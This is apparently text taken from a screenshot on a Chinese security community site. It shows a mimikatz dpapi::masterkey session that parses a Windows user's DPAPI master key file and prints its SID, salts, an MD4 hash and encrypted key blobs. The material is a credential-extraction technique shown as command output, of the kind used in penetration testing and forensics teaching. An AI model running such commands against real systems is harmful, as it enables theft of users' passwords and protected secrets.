 mimikatz 2.2.0 x64 (oe.eo)
md4Len : 00000014 - 20
Salt : de2d32f214df8bbfecaa407053484de8
Sid : S-1-5-21-2410615553-3155881970-3498110913-1001
pSecret : 9e6204a1b84d1d2cdc2e4d2f79d37f3f2cb9a256c9b82940da40649c8d795a39ab6ea9b76481eed438e83d2af2498aa8
mimikatz # dpapi::masterkey /in:C:\Users\11632\AppData\Roaming\Microsoft\Protect\S-1-5-21-2410615553-3155881970-3498110913-1001\f7c9cf0a-3b5e-41aa-ac7b-0f6af38b3a35
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {f7c9cf0a-3b5e-41aa-ac7b-0f6af38b3a35}
dwFlags : 00000005 - 5
dwMasterKeyLen : 000000b0 - 176
dwBackupKeyLen : 00000090 - 144
dwCredHistLen : 00000014 - 20
dwDomainKeyLen : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 728b148cc5e28ca97f343542f999f584
rounds : 00000001 - 1
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : 76d3a66ca75e30b332a5b02e543136de5410ea04a1a60f4a160a86605a999b01570798e7a88f8a4ed63910af7e555e3ca9c974096042a81355be77d6aa8be09fc8abf596bb82ae2e18cf
3c6e26afb0c8986d5bb4411f4dbcb1b6f741bbe3e86d84859e65da16c273d508461ae2c135e5e462fe76fff2f4efe7acb473eb838466f4e7c48d1d39ab9b44a8c500c2c4aaea
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 7a7ef4a16fa7f7d48b1e6828b137adab
rounds : 00001f40 - 8000
algHash : 0000800e - 32782 (CALG_SHA_512)
algCrypt : 00006610 - 26128 (CALG_AES_256)
pbKey : fe11b0bd788f7603afa5532020b54a9b770bcd5bd0e335b9b1e676563e76eb3fb37d07ecd47529fcd8635d96b31ae0c8658c536e057a59721e6d879d7c072af46e6e5c0cf48a9250d3a6
2c0fa1b7909f2a56567448811a45f4cd4c4664be67e019561e3cff1c822f733a98264d15181b
[credhist]
**CREDHIST INFO**
dwVersion : 00000003 - 3
guid : {00000000-5cd6-70ee-0000-000000000000}
Auto SID from path seems to be: S-1-5-21-2410615553-3155881970-3498110913-1001
[masterkey] with volatile cache: SID:S-1-5-21-2410615553-3155881970-3498110913-1001;;MD4:c66aefbef2a8dbdc243163536e39da6d;;
mimikatz #
先知社区